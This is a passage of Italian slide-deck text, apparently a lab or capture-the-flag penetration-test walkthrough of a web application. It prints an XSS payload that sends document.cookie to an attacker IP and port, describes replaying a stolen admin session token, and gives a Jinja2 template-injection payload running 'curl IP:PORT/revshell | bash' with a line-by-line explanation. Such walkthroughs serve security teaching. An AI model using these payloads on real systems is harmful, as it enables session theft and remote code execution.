
Vulnerability mapping – analisi manuale
A questo punto la nostra richiesta sarà prontamente intercettata la proxy, ora proviamo ad iniettare del XSS.
In particolare, apriamo una porta in ascolto su cui ci faremo inviare i cookie di sessione di un utente autorizzato a visualizzare le quotes.
A questo punto sarà necessario conoscere il nostro IP per far inviare i cookie al nostro host e alla nostra porta in ascolto.

Slide 30

Vulnerability mapping – analisi manuale

Slide 31

Vulnerability mapping – analisi manuale
Il seguente codice sarà usato per effettuare il test: <img src=x onerror=fetc(“http://<ip>:<porta>/”+document.cookie);>
Naturalmente ora questo campo non va bene in quanto dovremmo prima effettuare l’encoding di tale stringa.

Slide 32

Vulnerability mapping – analisi manuale
Ora che l’input è correttamente formattato possiamo procedere a metterci in ascolto sulla porta che abbiamo scelto (in questo caso 8081) ed aspettare i cookie di sessione.

Slide 33

Vulnerability mapping – analisi manuale
A questo punto dopo qualche secondo riceveremo il pacchetto contenente i cookie di sessione di uno degli amministratori.
A questo punto è più che evidente che quel campo di input è vulnerabile a XSS.

Slide 34

Vulnerability mapping – Database assessment
Dopo aver individuato l’ulitima pagina ci chiediamo se è possibile effettuare attacchi di tipo SQLInjection
Per verificarlo usiamo il comando sqlmap
Rilevare una vulnerabilità di questo sito potrebbe tramutarsi in un grave rischio per gli utenti in quanto potrebbe esporre ad utenti non autorizzati informazioni sensibili e dati di accesso.

Slide 35

Vulnerability mapping – Database assessment
Possiamo ora analizzare il risultato di sqlmap.

Slide 36

Vulnerability mapping – Database assessment
Da questo risultato parziale si evince che il campo e-mail non è soggetto ad attacchi di tipo SQLInjection e per questo bisognerà valutare la sua resistenza ad attacchi XSS.

Slide 37

Target Exploitation

Slide 38

Target Exploitation
A questo punto visto che abbiamo constato che un campo di input era vulnerabile ad attacchi di tipo XSS possiamo passare alla parte di exploit in cui andiamo ad utilizzare il token di sessione da amministratore per poter attaccare l’asset.
GET /session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.Zkwcjg.ntKJ4zBLCtRSaeea-V5fijKrS_Q HTTP/1.1
L’ouput dovrebbe assomogliare a questo:

Slide 39

Target Exploitation
Lo andiamo ad inserire all’interno dei cookies di Firefox per ottenere la sessione da amministratore.

Slide 40

Target Exploitation
Una volta impostato potremmo finalmente accedere a pagine nascosti agli utenti semplici come la pagina /dashboard

Slide 41

Target Exploitation
Questa è una pagina accessibile solo ad admin e quindi possiamo avere accesso a funzionalità più avanzate.
Proviamo quindi ad aprire le finestre per poter sfruttare qualche funzionalità.

Slide 42

Target Exploitation
Otteniamo così l’ID dell’ Invoice.

Slide 43

Target Exploitation
Abbiamo ottenuto un Invoice ID. Ora andiamo ad analizzarlo.
Andiamo ora nella pagina della generazione del QR Code ed inseriamo l’ID ottenuto precedentemente.

Slide 44

Target Exploitation
Aver generato il QR code ci porta ad una nuova pagina in cui possiamo trovare un'altra casella di testo in cui possiamo andare ad inserire del codice JavaScript per effettuare un altro attacco di tipo XSS.

Slide 45

Target Exploitation
A questo punto il nostro obiettivo diventa quello di ottenere una RevesrShell.
Aprendo Burpsuite andiamo a modificare un attributo per iniettare il nostro codice Python. Esso però dovrà essere completato in quanto non ci apre una ReverseShell ma ci permette di eseguire comandi arbitrari sulla macchina target.

Slide 46

Target Exploitation
Payload: {{request|attr("application")|attr("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fbuiltins\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fimport\x5f\x5f")("os")|attr("popen")("curl IP:PORT/revshell | bash")|attr("read")()}}

Slide 47
Target Exploitation
Questo codice utilizza una tecnica avanzata per eseguire del codice arbitrario all'interno di un'applicazione Python. Vediamo nel dettaglio cosa fa ogni parte del codice:
{{ ... }}: Questa è una sintassi utilizzata nei template engines come Jinja2 per eseguire codice Python all'interno di template HTML.
request|attr("application"): Ottiene l'attributo application dall'oggetto request. Questo di solito si riferisce all'applicazione WSGI in esecuzione.
attr("__globals__"): Ottiene l'attributo __globals__ dell'oggetto application. Questo fornisce accesso agli oggetti globali dell'applicazione.
attr("__getitem__")("__builtins__"): Ottiene l'elemento __builtins__ dal dizionario globale. __builtins__ contiene tutti i built-in di Python come funzioni e moduli di base.
attr("__getitem__")("__import__")("os"): Utilizza la funzione __import__ per importare il modulo os.
attr("popen")("curl IP:PORT/revshell | bash"): Usa popen del modulo os per eseguire il comando shell curl IP:PORT/revshell | bash.
attr("read")(): Legge il risultato dell'esecuzione del comando shell.

Slide 48
